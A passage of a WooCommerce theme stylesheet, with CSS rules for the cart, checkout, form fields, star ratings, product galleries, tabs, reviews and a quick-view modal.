  .woocommerce-cart .woocommerce-cart-form__contents .actions .coupon input {
    width: 100%;
    margin-right: 0;
  }
  .woocommerce-cart .woocommerce-cart-form__contents .actions .cart-empty-btn {
    float: left;
    margin-right: 0;
    font-size: 12px;
  }
  .woocommerce-cart .woocommerce-cart-form__contents .actions button[type="submit"] {
    width: 100%;
    margin-top: 10px;
  }
}

@media (max-width: 767px) {
  .cart_totals .shop_table_responsive th, .cart_totals .shop_table_responsive td {
    display: block;
    border-left: 0;
    border-right: 0;
  }
  .cart_totals .shop_table_responsive th {
    font-weight: 600;
  }
  .cart_totals .shop_table_responsive tr:first-child th {
    border-top: 0;
  }
  .cart_totals .shop_table_responsive tr:nth-child(odd) td {
    border-bottom: 0;
  }
  .cart_totals .shop_table_responsive tr:nth-child(even) td {
    border-bottom: 0;
  }
  .cart_totals .wc-proceed-to-checkout a {
    width: 100%;
    text-align: center;
  }
}

@media (min-width: 768px) {
  .woocommerce-checkout .woocommerce-form,
  .woocommerce-checkout .woocommerce-form-coupon {
    max-width: 50%;
  }
}

.woocommerce-checkout .woocommerce-form .form-row-first,
.woocommerce-checkout .woocommerce-form .form-row-last,
.woocommerce-checkout .woocommerce-form-coupon .form-row-first,
.woocommerce-checkout .woocommerce-form-coupon .form-row-last {
  width: 100%;
}

form.woocommerce-checkout {
  /**/
}

form.woocommerce-checkout .woocommerce-billing-fields > h3 {
  margin-bottom: 30px;
}

@media (min-width: 1200px) {
  form.woocommerce-checkout #customer_details {
    width: 670px;
    padding-right: 50px;
  }
}

form.woocommerce-checkout #order_review_heading {
  float: left;
  clear: none;
  margin-bottom: 58px;
}

form.woocommerce-checkout #order_review {
  border: 1px solid #eee;
  padding: 25px 45px 45px 45px;
}

@media (min-width: 1200px) {
  form.woocommerce-checkout #order_review {
    width: -webkit-calc( 100% - 720px);
    width: -moz-calc( 100% - 720px);
    width: calc( 100% - 720px);
  }
}

form.woocommerce-checkout .shop_table {
  border: 0;
  margin: 0;
}

form.woocommerce-checkout .shop_table td, form.woocommerce-checkout .shop_table th {
  border: 0;
  padding: 13px 0;
  vertical-align: top;
}

form.woocommerce-checkout .shop_table td:last-child, form.woocommerce-checkout .shop_table th:last-child {
  text-align: right;
}

form.woocommerce-checkout .shop_table tr {
  border-bottom: 1px solid #dddddd;
}

form.woocommerce-checkout .shop_table tfoot tr th:first-of-type {
  font-weight: 700;
  text-transform: uppercase;
}

form.woocommerce-checkout .shop_table .shipping th, form.woocommerce-checkout .shop_table .shipping td {
  display: block;
  width: 100%;
  text-align: left;
}

form.woocommerce-checkout .shop_table .shipping th {
  padding-bottom: 5px;
}

form.woocommerce-checkout .shop_table .shipping td {
  padding: 5px 0;
}

form.woocommerce-checkout .shop_table .shipping ul {
  margin: 0;
}

form.woocommerce-checkout .shop_table .shipping,
form.woocommerce-checkout .shop_table .order-total {
  border-bottom: 0;
}

form.woocommerce-checkout #payment {
  margin-top: 10px;
}

form.woocommerce-checkout .wc_payment_method {
  border-bottom: 1px solid #dddddd;
  padding: 19px 0;
}

form.woocommerce-checkout .wc_payment_method:last-of-type {
  border-bottom: 0;
}

form.woocommerce-checkout .wc_payment_method.payment_method_paypal img {
  max-width: 100px;
  margin: 0 10px;
}

form.woocommerce-checkout .wc_payment_method label {
  font-size: 18px;
}

form.woocommerce-checkout .payment_box {
  padding-left: 28px;
  padding-top: 10px;
}

form.woocommerce-checkout .about_paypal {
  font-size: 14px;
  position: relative;
  top: 2px;
}

form.woocommerce-checkout #place_order {
  border: 0;
  color: #fff;
  height: 55px;
  text-transform: uppercase;
}

form.woocommerce-checkout #place_order:hover {
  opacity: 0.8;
}

@media (max-width: 767px) {
  form.woocommerce-checkout #customer_details {
    margin-bottom: 30px;
  }
  form.woocommerce-checkout #order_review_heading {
    margin-bottom: 10px;
    float: none;
    clear: both;
    font-size: 150%;
  }
  form.woocommerce-checkout .form-row {
    width: 100%;
    margin-right: 0;
    margin-left: 0;
  }
  form.woocommerce-checkout #order_review {
    border: 0;
    padding: 0;
  }
}

@media (max-width: 767px) {
  .shop-buttons-is-sticky #place_order {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    display: block;
    z-index: 9999;
  }
}

.star-rating {
  display: inline-block;
  width: 63.13px;
  height: 16px;
  position: relative;
  line-height: 16px;
}

.star-rating:before {
  font-family: "ionicons";
  font-size: 16px;
  content: "ï‹¼ï‹¼ï‹¼ï‹¼ï‹¼";
  white-space: nowrap;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0.25;
}

.star-rating > span {
  font-size: 0;
  position: absolute;
  left: 0;
  top: 0;
  overflow: hidden;
  white-space: nowrap;
  line-height: 16px;
}

.star-rating > span:before {
  font-family: "ionicons";
  font-size: 16px;
  content: "ï‹¼ï‹¼ï‹¼ï‹¼ï‹¼";
  color: #ffc400;
  position: absolute;
  left: 0;
  top: 0;
}

.price mark,
.price ins,
.cart mark,
.cart ins {
  background: none;
}

/* UL - RADIO INPUT */
#shipping_method,
.methods {
  list-style: none;
  padding: 0;
}

#shipping_method input[type="radio"],
.methods input[type="radio"] {
  display: none;
}

#shipping_method input[type="radio"]:checked + label,
.methods input[type="radio"]:checked + label {
  font-weight: 700;
}

#shipping_method input[type="radio"]:checked + label:before,
.methods input[type="radio"]:checked + label:before {
  content: "\f192";
}

#shipping_method input[type="radio"] + label:before,
.methods input[type="radio"] + label:before {
  font-family: "FontAwesome";
  content: "\f10c";
  margin-right: 10px;
  font-size: 16px;
  color: #cccccc;
}

/* FORM ROW */
.form-row {
  margin-bottom: 16px;
}

.form-row > label {
  font-size: 13px;
  margin-bottom: 2px;
  display: block;
}

.form-row > label abbr {
  text-decoration: none;
}

.form-row.form-row-first {
  margin-right: 20px;
  width: -webkit-calc( ( 100% - 20px ) / 2);
  width: -moz-calc( ( 100% - 20px ) / 2);
  width: calc( ( 100% - 20px ) / 2);
}

.form-row.form-row-last {
  width: -webkit-calc( ( 100% - 20px ) / 2);
  width: -moz-calc( ( 100% - 20px ) / 2);
  width: calc( ( 100% - 20px ) / 2);
}

.form-row select {
  height: 50px;
  padding: 0 20px;
  border-color: #f3f3f3;
  background: #f9f9f9;
}

.form-row input[type="text"],
.form-row input[type="tel"],
.form-row input[type="email"],
.form-row input[type="password"] {
  height: 50px;
  padding: 0 20px;
  border-color: #f3f3f3;
  background: #f9f9f9;
}

.form-row input[type="text"]:focus,
.form-row input[type="tel"]:focus,
.form-row input[type="email"]:focus,
.form-row input[type="password"]:focus {
  border-color: #ddd;
}

.form-row textarea {
  min-height: 240px;
  padding: 20px;
  border-color: #f3f3f3;
  background: #f9f9f9;
  resize: none;
}

.form-row textarea:focus {
  border-color: #ddd;
}

/* LOGIN FORM */
.woocommerce-form-login-toggle,
.woocommerce-form-coupon-toggle {
  display: block;
  clear: both;
  line-height: 40px;
  text-align: center;
}

.woocommerce-form-login-toggle .woocommerce-info,
.woocommerce-form-coupon-toggle .woocommerce-info {
  font-weight: 700;
}

.woocommerce-form-login-toggle a,
.woocommerce-form-coupon-toggle a {
  text-transform: uppercase;
}

@media (max-width: 991px) {
  .woocommerce-form-login-toggle a,
  .woocommerce-form-coupon-toggle a {
    display: inline-block;
  }
}

.woocommerce-form-login-toggle .woocommerce-info:before {
  content: "\e912";
  font-family: 'zoa';
  margin-right: 10px;
  font-size: 20px;
  line-height: 1;
  vertical-align: text-bottom;
}

.woocommerce-form-coupon-toggle .woocommerce-info:before {
  content: "\f34b";
  font-family: "ionicons";
  margin-right: 10px;
  font-size: 20px;
}

.woocommerce-form-coupon {
  padding-top: 10px;
  text-align: center;
  margin: 0 auto;
}

.woocommerce-form-coupon + .woocommerce-checkout {
  margin-top: 50px;
}

/* VARIATION */
.shop_table .variation {
  margin-bottom: 0;
  font-size: 13px;
  line-height: 18px;
}

.shop_table .variation dt {
  font-weight: normal;
  float: left;
  margin-right: 5px;
  clear: both;
}

.shop_table .variation dd {
  margin-bottom: 0;
  float: left;
}

.shop_table .variation dd p:last-child {
  margin-bottom: 0;
}

/*  */
.woocommerce {
  /* INPUT CHECKBOX */
}

.woocommerce input[type="checkbox"] {
  margin: 0;
}

.woocommerce input[type="checkbox"]:not(.partial_pay_through_wallet) {
  display: none;
}

.woocommerce input[type="checkbox"]:checked + span:before {
  content: "\f046";
}

.woocommerce input[type="checkbox"] + span {
  font-size: 13px;
  font-weight: 600;
  line-height: 1;
}

.woocommerce input[type="checkbox"] + span:not(.woocommerce-terms-and-conditions-checkbox-text) {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: flex-start;
  -webkit-box-align: center;
  align-items: center;
}

.woocommerce input[type="checkbox"] + span:before {
  font-weight: normal;
  font-family: "FontAwesome";
  content: "\f096";
  margin-right: 10px;
  font-size: 20px;
  line-height: 0;
}

.woocommerce .woocommerce-form-login {
  padding: 10px 0;
  margin: 0 auto;
  max-width: 50%;
}

.woocommerce .woocommerce-form__label.inline {
  display: inline-block;
  position: relative;
  top: 2px;
}

/* WARNING */
.woocommerce-message,
.woocommerce-error,
.woocommerce-info {
  list-style: none;
  padding-left: 0;
}

.woocommerce-error {
  color: #b81c23;
}

.woocommerce-info {
  color: #1e85be;
}

.woocommerce-message {
  color: #8fae1b;
}

.woocommerce-notice--success {
  color: #339966;
}

/*GENERAL
******************************************************************************************************/
.shop-content > .product {
  position: relative;
  clear: both;
}

/* PRODUCT */
.woocommerce-loop-product__link .star-rating {
  margin-bottom: 20px;
}

/* COMMENT FORM */
.comment-form-rating .stars.selected span:hover a {
  color: #ffc400;
}

.comment-form-rating .stars.selected span:hover a:before {
  content: "ï’³" !important;
}

.comment-form-rating .stars.selected span:hover a.active ~ a:before {
  content: "\f4b2";
}

.comment-form-rating .stars.selected span a {
  color: #ffc400;
}

.comment-form-rating .stars.selected span a:before {
  content: "\f4b3";
}

.comment-form-rating .stars.selected span a.active ~ a:before {
  content: "\f4b2";
}

.comment-form-rating .stars.selected span a:hover ~ a:before {
  content: "ï’²" !important;
}

.comment-form-rating .stars span:hover a {
  color: #ffc400;
}

.comment-form-rating .stars span:hover a:before {
  content: "\f4b3";
}

.comment-form-rating .stars span a {
  font-size: 0;
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}

.comment-form-rating .stars span a:hover:before {
  content: "\f4b3";
}

.comment-form-rating .stars span a:hover ~ a:before {
  content: "\f4b2";
}

.comment-form-rating .stars span a:before {
  font-size: 18px;
  font-family: "ionicons";
  content: "\f4b2";
}

/* PRODUCT IMAGES
******************************************************************************************************/
/* VIDEO BUTTON */
.single-product-gallery:hover .video-popup-btn {
  opacity: 1;
}

.video-popup-btn {
  opacity: 0;
  position: absolute;
  z-index: 2;
}

.video-popup-btn:before {
  font-size: 20px;
  margin-right: 10px;
}

/* IMAGE ZOOM */
.ez-zoom {
  position: relative;
}

.easyzoom-flyout {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  z-index: 1;
  overflow: hidden;
  background: #FFF;
  -webkit-transition: opacity 0.5s ease;
  transition: opacity 0.5s ease;
}

.easyzoom-flyout:hover {
  opacity: 1;
}

.easyzoom-flyout img {
  max-width: initial !important;
}

/* GALLERY SLIDER */
.single-gallery-slider .single-product-gallery {
  position: relative;
  min-height: 1px;
  float: left;
}

.single-gallery-slider .single-product-gallery + .summary {
  padding-left: 50px;
}

.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-image:not(.tns-slider) .pro-img-item:first-of-type img,
.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-image:not(.tns-slider) .pro-thumb:first-of-type img,
.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-thumb:not(.tns-slider) .pro-img-item:first-of-type img,
.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-thumb:not(.tns-slider) .pro-thumb:first-of-type img {
  opacity: 0;
}

.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-image:not(.tns-slider) .pro-img-item:first-of-type ~ .pro-img-item,
.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-image:not(.tns-slider) .pro-img-item:first-of-type ~ .pro-thumb,
.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-image:not(.tns-slider) .pro-thumb:first-of-type ~ .pro-img-item,
.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-image:not(.tns-slider) .pro-thumb:first-of-type ~ .pro-thumb,
.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-thumb:not(.tns-slider) .pro-img-item:first-of-type ~ .pro-img-item,
.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-thumb:not(.tns-slider) .pro-img-item:first-of-type ~ .pro-thumb,
.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-thumb:not(.tns-slider) .pro-thumb:first-of-type ~ .pro-img-item,
.single-gallery-slider .single-product-gallery:not(.pro-single-image) #gallery-thumb:not(.tns-slider) .pro-thumb:first-of-type ~ .pro-thumb {
  display: none;
}

.single-gallery-slider .video-popup-btn {
  right: 20px;
}

.single-gallery-slider .pro-thumb {
  cursor: pointer;
  position: relative;
}

.single-gallery-slider .pro-thumb.tns-nav-active img {
  border-color: #999;
}

.single-gallery-slider .pro-thumb img {
  border: 1px solid rgba(0, 0, 0, 0);
}

.single-gallery-slider .pro-carousel-image .tns-controls button {
  opacity: 0;
}

.single-gallery-slider .pro-carousel-image .tns-controls button[data-controls="prev"] {
  left: 0;
}

.single-gallery-slider .pro-carousel-image .tns-controls button[data-controls="next"] {
  right: 0;
}

.single-gallery-slider .pro-carousel-image:hover .tns-controls button {
  opacity: 1;
}

.single-gallery-slider .pro-carousel-image:hover .tns-controls button[data-controls="prev"] {
  left: 20px;
}

.single-gallery-slider .pro-carousel-image:hover .tns-controls button[data-controls="next"] {
  right: 20px;
}

@media (min-width: 1200px) {
  .single-gallery-slider.single-gallery-vertical .single-product-gallery {
    width: 700px;
  }
  .single-gallery-slider.single-gallery-vertical .single-product-gallery + .summary {
    width: -webkit-calc( 100% - 700px);
    width: -moz-calc( 100% - 700px);
    width: calc( 100% - 700px);
  }
  .single-gallery-slider.single-gallery-vertical .single-product-gallery.pro-single-image {
    width: 600px;
  }
  .single-gallery-slider.single-gallery-vertical .single-product-gallery.pro-single-image .pro-carousel-image {
    width: 100%;
  }
  .single-gallery-slider.single-gallery-vertical .single-product-gallery.pro-single-image + .summary {
    width: -webkit-calc( 100% - 600px);
    width: -moz-calc( 100% - 600px);
    width: calc( 100% - 600px);
  }
}

.single-gallery-slider.single-gallery-vertical .pro-carousel-thumb {
  width: 80px;
  margin-right: 20px;
  float: left;
}

.single-gallery-slider.single-gallery-vertical .pro-thumb {
  margin-bottom: 10px;
}

.single-gallery-slider.single-gallery-vertical .pro-carousel-image {
  float: right;
  width: -webkit-calc( 100% - 100px);
  width: -moz-calc( 100% - 100px);
  width: calc( 100% - 100px);
}

.single-gallery-slider.single-gallery-vertical .shop-content > .this-product-has-gallery-image > .onsale {
  left: 120px;
  top: 20px;
}

.single-gallery-slider.single-gallery-vertical .video-popup-btn {
  bottom: 20px;
}

@media (min-width: 1200px) {
  .single-gallery-slider.single-gallery-horizontal .single-product-gallery {
    width: 600px;
  }
  .single-gallery-slider.single-gallery-horizontal .single-product-gallery + .summary {
    width: -webkit-calc( 100% - 600px);
    width: -moz-calc( 100% - 600px);
    width: calc( 100% - 600px);
  }
}

.single-gallery-slider.single-gallery-horizontal .single-product-gallery.pro-single-image .video-popup-btn {
  bottom: 20px;
}

.single-gallery-slider.single-gallery-horizontal .video-popup-btn {
  bottom: 110px;
}

.single-gallery-slider.single-gallery-horizontal .pro-carousel-thumb {
  margin-top: 10px;
}

/* GALLERY IMAGE */
.single-gallery-image .single-product-gallery {
  position: relative;
  float: left;
}

@media (min-width: 1200px) {
  .single-gallery-image .single-product-gallery {
    margin-right: 50px;
  }
}

.single-gallery-image .shop-content .pro-img-item {
  float: left;
  margin-bottom: 30px;
}

.single-gallery-image .video-popup-btn {
  top: 15px;
  right: 20px;
}

@media (min-width: 1200px) {
  .single-gallery-image.single-gallery-list .single-product-gallery {
    width: 600px;
  }
  .single-gallery-image.single-gallery-list .single-product-gallery + .summary {
    width: -webkit-calc( 100% - 650px);
    width: -moz-calc( 100% - 650px);
    width: calc( 100% - 650px);
  }
}

@media (min-width: 1600px) {
  .single-gallery-image.single-gallery-grid .single-product-gallery {
    width: 930px;
  }
  .single-gallery-image.single-gallery-grid .single-product-gallery + .summary {
    width: -webkit-calc( 100% - 980px);
    width: -moz-calc( 100% - 980px);
    width: calc( 100% - 980px);
  }
  .single-gallery-image.single-gallery-grid .single-product-gallery.pro-single-image {
    width: 600px;
  }
  .single-gallery-image.single-gallery-grid .single-product-gallery.pro-single-image + .summary {
    width: -webkit-calc( 100% - 600px);
    width: -moz-calc( 100% - 600px);
    width: calc( 100% - 600px);
  }
  .single-gallery-image.single-gallery-grid .single-product-gallery.pro-single-image .pro-img-item {
    max-width: 100%;
    margin-right: 0;
  }
  .single-gallery-image.single-gallery-grid .single-product-gallery .pro-img-item {
    max-width: 450px;
  }
  .single-gallery-image.single-gallery-grid .single-product-gallery .pro-img-item:nth-child(odd) {
    clear: both;
    margin-right: 30px;
  }
}

.single-gallery-image .summary {
  float: left;
}

figure.pro-img-item {
  cursor: pointer;
}

.pro-img-item {
  position: relative;
}

/* SUMMARY
******************************************************************************************************/
.product-type-grouped .summary .yith-wcwl-add-to-wishlist {
  margin-top: 0;
}

.product-type-grouped .summary .group_table {
  margin-top: 0;
  border-left: 0;
  border-right: 0;
}

.product-type-grouped .summary .group_table td {
  border-left: 0;
  border-right: 0;
  padding-left: 0;
  padding-right: 0;
}

.product-type-grouped .summary .group_table .loop-action {
  position: static;
  transform: none;
}

.product-type-grouped .summary .group_table .loop-action {
  justify-content: flex-start;
}

.product-type-grouped .summary .group_table .loop-action .product-quick-view-btn,
.product-type-grouped .summary .group_table .loop-action .zoa-add-to-cart-btn,
.product-type-grouped .summary .group_table .loop-action .added_to_cart,
.product-type-grouped .summary .group_table .loop-action .yith-wcwl-add-to-wishlist a {
  opacity: 1;
  visibility: visible;
  transform: none;
}

.product-type-grouped .summary .group_table .loop-action .yith-wcwl-add-to-wishlist {
  border-bottom: 0;
  transform: none;
}

.product-type-grouped .summary .group_table .loop-action .yith-wcwl-add-to-wishlist a {
  justify-content: center;
  font-size: 0;
}

.product-type-grouped .summary .group_table .loop-action .yith-wcwl-add-to-wishlist a:before {
  margin-right: 0;
}

.product-type-variable .variations {
  border: 0;
  margin-top: 0;
}

.product-type-variable .variations td {
  border: 0;
  padding: 0;
}

.product-type-variable .variations tr {
  display: block;
}

.product-type-variable .variations tr + tr {
  margin-top: 21px;
}

.product-type-variable .woocommerce-variation-price {
  margin-bottom: 20px;
  padding-bottom: 15px;
  border-bottom: 1px solid #f8f5f5;
}

.product-type-external .summary .yith-wcwl-add-to-wishlist {
  margin-top: 0;
}

.summary .product_title {
  font-size: 36px;
  margin-top: 35px;
}

.summary .product_title + .price {
  margin-top: 15px;
}

.summary .yith-wcwl-add-to-wishlist {
  margin-top: 15px;
  border-bottom: 1px solid;
}

.summary .yith-wcwl-add-to-wishlist a {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  align-items: center;
  font-size: 15px;
}

.summary .yith-wcwl-add-to-wishlist a:before {
  min-width: 20px;
  margin-right: 5px;
}

.summary .yith-wcwl-add-to-wishlist a.adding-to-wishlist {
  position: relative;
}

.summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before {
  height: 20px;
}

.woocommerce-product-rating {
  margin: 10px 0;
}

.woocommerce-product-rating .star-rating {
  position: relative;
  top: 2px;
}

.woocommerce-product-details__short-description {
  margin-top: 10px;
  margin-bottom: 20px;
  font-size: 15px;
}

@media (min-width: 1200px) {
  .woocommerce-product-details__short-description {
    max-width: 70%;
  }
}

.cart .single_add_to_cart_button {
  width: 380px;
  height: 55px;
  color: #fff;
  border: 0;
  margin-left: 10px;
  text-transform: uppercase;
  font-size: 15px;
}

.cart .single_add_to_cart_button:hover {
  opacity: 0.7;
}

.cart .single_add_to_cart_button:before {
  content: "\e904";
  font-family: 'zoa';
  margin-right: 18px;
}

.cart .single_add_to_cart_button.disabled {
  cursor: default;
  pointer-events: none;
  opacity: 0.5;
}

.cart .yith-wcwl-add-to-wishlist {
  float: left;
  clear: both;
}

.quantity {
  width: 130px;
  height: 55px;
  float: left;
}

.quantity:not(.hidden) {
  position: relative;
}

.quantity:not(.hidden) .modify-qty {
  cursor: pointer;
  position: absolute;
  font-family: "ionicons";
  font-size: 30px;
  width: 35px;
  height: 100%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.quantity:not(.hidden) .modify-qty[data-click=minus] {
  left: 0;
  text-align: right;
  padding-right: 5px;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: flex-end;
  -webkit-box-align: center;
  align-items: center;
}

.quantity:not(.hidden) .modify-qty[data-click=minus]:before {
  content: "\f462";
}

.quantity:not(.hidden) .modify-qty[data-click=plus] {
  right: 0;
  text-align: left;
  padding-left: 5px;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: flex-start;
  -webkit-box-align: center;
  align-items: center;
}

.quantity:not(.hidden) .modify-qty[data-click=plus]:before {
  content: "\f489";
}

.quantity:not(.hidden) .qty {
  height: 100%;
  width: 100%;
  text-align: center;
  padding: 0 35px;
  font-size: 18px;
  -moz-appearance: textfield;
}

.quantity:not(.hidden) .qty::-webkit-inner-spin-button, .quantity:not(.hidden) .qty::-webkit-outer-spin-button {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.product_meta {
  border-top: 1px solid #f8f5f5;
  padding-top: 30px;
  margin-top: 50px;
}

.product_meta span {
  font-size: 15px;
}

.product_meta > span {
  font-weight: bold;
  line-height: 35px;
}

.product_meta > span > span,
.product_meta > span > a {
  font-weight: normal;
}

.p-shared {
  margin-top: 44px;
}

.p-shared span {
  display: block;
  line-height: 24px;
}

.p-shared a {
  margin-right: 18px;
  font-size: 17px;
}

/* TABS
******************************************************************************************************/
.woocommerce-tabs {
  max-width: 770px;
  margin: 0 auto;
  clear: both;
}

.woocommerce-tabs .tabs {
  margin-top: 100px;
  margin-bottom: 55px;
  padding-left: 0;
  list-style: none;
  text-align: center;
}

.woocommerce-tabs .tabs li {
  display: inline-block;
  padding: 0 30px;
}

.woocommerce-tabs .tabs a {
  border-bottom: 2px solid rgba(0, 0, 0, 0);
  font-size: 18px;
  font-weight: 600;
  padding: 5px 0;
}

.woocommerce-tabs .woocommerce-Tabs-panel {
  margin-bottom: 120px;
  display: none;
}

.woocommerce-Reviews .woocommerce-Reviews-title,
.woocommerce-Reviews .woocommerce-review__dash {
  display: none;
}

.woocommerce-Reviews .commentlist {
  list-style: none;
  padding-left: 0;
  margin: 0;
}

.woocommerce-Reviews .comment_container {
  margin-bottom: 50px;
  padding-bottom: 50px;
  border-bottom: 1px solid #eeeeee;
}

.woocommerce-Reviews .comment_container img {
  float: left;
  border-radius: 50%;
  max-width: 60px;
}

.woocommerce-Reviews .comment_container img + .comment-text {
  width: -webkit-calc( 100% - 80px);
  width: -moz-calc( 100% - 80px);
  width: calc( 100% - 80px);
  margin-left: 20px;
}

.woocommerce-Reviews .comment_container .comment-text {
  margin-top: 0;
}

.woocommerce-Reviews .comment_container .woocommerce-review__author {
  font-size: 16px;
  font-weight: 600;
}

.woocommerce-Reviews .comment_container .woocommerce-review__published-date {
  display: block;
  font-size: 12px;
}

.woocommerce-Reviews .meta {
  margin-bottom: 15px;
}

.woocommerce-Reviews #reply-title,
.woocommerce-Reviews .comment-form-rating label {
  font-weight: 700;
}

.woocommerce-Reviews #commentform .comment-form-author,
.woocommerce-Reviews #commentform .comment-form-email {
  float: left;
  width: -webkit-calc( ( 100% - 30px ) / 2);
  width: -moz-calc( ( 100% - 30px ) / 2);
  width: calc( ( 100% - 30px ) / 2);
}

.woocommerce-Reviews #commentform .comment-form-author #author,
.woocommerce-Reviews #commentform .comment-form-author #email,
.woocommerce-Reviews #commentform .comment-form-email #author,
.woocommerce-Reviews #commentform .comment-form-email #email {
  width: 100%;
}

.woocommerce-Reviews #commentform .comment-form-email {
  margin-left: 30px;
}

.woocommerce-Reviews #commentform .required {
  color: #f00;
}

/* RELATED && UPSELL
******************************************************************************************************/
.upsells.products,
.related.products {
  border-top: 1px solid #eeeeee;
  padding-top: 76px;
}

.upsells.products > h2,
.related.products > h2 {
  text-align: center;
  font-size: 36px;
  font-weight: normal;
  margin-bottom: 63px;
}

.quick-viewing #shop-quick-view:before {
  content: "" !important;
  z-index: 2;
  position: absolute;
  border: 2px solid #ddd;
  border-top-color: #222;
  border-radius: 100%;
  height: 30px;
  width: 30px;
  top: 50%;
  left: 50%;
  margin-left: -webkit-calc( -30px / 2);
  margin-left: -moz-calc( -30px / 2);
  margin-left: calc( -30px / 2);
  margin-top: -webkit-calc( -30px / 2);
  margin-top: -moz-calc( -30px / 2);
  margin-top: calc( -30px / 2);
  -webkit-animation: circle-loading 0.35s linear infinite;
  animation: circle-loading 0.35s linear infinite;
}

.quick-view-open {
  overflow: hidden;
}

.quick-view-open #shop-quick-view {
  opacity: 1;
  visibility: visible;
  pointer-events: auto;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.quick-view-open #shop-overlay {
  opacity: 1;
  visibility: visible;
  pointer-events: auto;
}

#shop-quick-view {
  position: fixed;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  height: 600px;
  width: 1200px;
  overflow: hidden;
  background: #fff;
  z-index: 200;
  top: -webkit-calc( ( 100% - 600px ) / 2);
  top: -moz-calc( ( 100% - 600px ) / 2);
  top: calc( ( 100% - 600px ) / 2);
  left: -webkit-calc( ( 100% - 1200px ) / 2);
  left: -moz-calc( ( 100% - 1200px ) / 2);
  left: calc( ( 100% - 1200px ) / 2);
  -webkit-transform: translateY(50px);
  transform: translateY(50px);
}

#quick-view-gallery {
  height: 600px;
}

#quick-view-gallery:not(.quick-view-slider) {
  max-width: 100%;
}

.quick-view-content {
  position: relative;
}

.quick-view-content .product-quick-view-btn {
  display: none;
}

.quick-view-content .product-type-grouped .group_table .yith-wcwl-add-to-wishlist {
  margin-left: 0;
}

.quick-view-content .quick-view-images {
  width: 50%;
  float: left;
}

.quick-view-content .quick-view-images .tns-controls button {
  opacity: 0;
}

.quick-view-content .quick-view-images .tns-controls button[data-controls="prev"] {
  left: 0;
}

.quick-view-content .quick-view-images .tns-controls button[data-controls="next"] {
  right: 0;
}

.quick-view-content .quick-view-images .tns-nav {
  opacity: 0;
  bottom: 20px;
}

.quick-view-content .quick-view-images:hover .tns-nav {
  opacity: 1;
  bottom: 30px;
}

.quick-view-content .quick-view-images:hover .tns-controls button {
  opacity: 1;
}

.quick-view-content .quick-view-images:hover .tns-controls button[data-controls="prev"] {
  left: 20px;
}

.quick-view-content .quick-view-images:hover .tns-controls button[data-controls="next"] {
  right: 20px;
}

.quick-view-content .summary {
  width: 50%;
  float: left;
  height: 600px;
  padding: 40px 50px;
  overflow: auto;
}

.quick-view-content .product_title {
  margin-top: 0;
  font-weight: normal;
  font-size: 28px;
}

.quick-view-content .woocommerce-product-details__short-description {
  margin-top: 10px;
  margin-bottom: 30px;
  max-width: 100%;
}

.quick-view-content .quantity {
  height: 40px;
  width: 110px;
}

.quick-view-content .quantity .qty {
  font-size: 14px;
}

.quick-view-content .quantity:not(.hidden) .modify-qty {
  font-size: 20px;
  justify-content: center;
  padding: 0;
  width: 40px;
  z-index: 10;
}

.quick-view-content .single_add_to_cart_button {
  min-width: 150px;
  width: initial;
  padding: 0 15px;
  height: 40px;
  font-size: 12px;
  float: left;
}

.quick-view-content .single_add_to_cart_button:before {
  margin-right: 7px;
}

.quick-view-content .yith-wcwl-add-to-wishlist {
  clear: none;
  margin-left: 10px;
  margin-top: -5px;
}

.quick-view-content .yith-wcwl-add-to-wishlist a {
  font-size: 14px;
}

.quick-view-content .product_meta {
  padding-top: 15px;
  margin-top: 30px;
}

.quick-view-content .product_meta span {
  font-size: 13px;
}

.quick-view-content .p-shared {
  margin-top: 0;
}

.quick-view-content .p-shared > span {
  display: inline-block;
  margin-right: 10px;
  font-weight: 700;
}

@media (max-width: 600px) {
  .quick-view-content .cart .yith-wcwl-add-to-wishlist {
    clear: both;
    margin-left: 0;
    margin-top: 15px;
  }
}

@media (max-width: 400px) {
  .quick-view-content .cart .quantity {
    width: 100%;
  }
  .quick-view-content .cart .button {
    margin-left: 0;
    width: 100%;
    margin-top: 10px;
  }
}

.quick-view-close-btn {
  position: absolute;
  right: 0;
  top: 0;
  width: 40px;
  height: 40px;
  cursor: pointer;
  font-size: 30px;
  z-index: 2;
  background: none;
  border: 0;
}

.quick-view-close-btn:hover {
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

.quick-view-images {
  position: relative;
}

@media (min-width: 992px) {
  .search-results .products .product:nth-of-type(4n + 5) {
    clear: both;
  }
}

.select2-container .select2-selection--single {
  height: 55px;
  margin: 0;
  border-radius: 0;
  border-color: #f3f3f3;
  background: #f9f9f9;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
  height: 55px;
  line-height: 55px;
  padding: 0 20px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  right: 0;
  top: 0;
  width: 20px;
  height: 55px;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
  border-color: #ddd;
}

.select2-dropdown {
  border-color: #f3f3f3;
}

